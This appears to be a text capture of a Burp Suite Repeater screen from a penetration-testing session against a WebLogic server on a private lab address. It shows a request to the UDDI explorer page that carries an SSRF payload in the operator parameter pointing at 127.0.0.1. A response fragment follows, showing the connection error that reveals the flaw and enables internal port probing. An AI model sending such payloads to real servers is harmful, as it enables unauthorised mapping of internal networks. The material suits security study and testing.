 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
发送 取消 < > 目标: http://192.168.43.49:7001
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=
http://127.0.0.1:80 HTTP/1.1
2 Host: 192.168.43.49:7001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.169 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2be
ta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inqu
ire/uddi!XMethods|; JSESSIONID=
3QqvknGQQNTg8vKh6v6zLGp6ptGFwJCkDHHlnK0yBNs1Qpn01vnn!-1358946470
12 Connection: close
13
14
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
382
383
384
385
386
387
388
389
390 39;1&#39; addresses, but could not connect over HTTP to server: &#39;127.0.0.1&#39;, port:
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
Copyright</a>
An error has occurred 1匹配
完成 10,696字节 | 15毫秒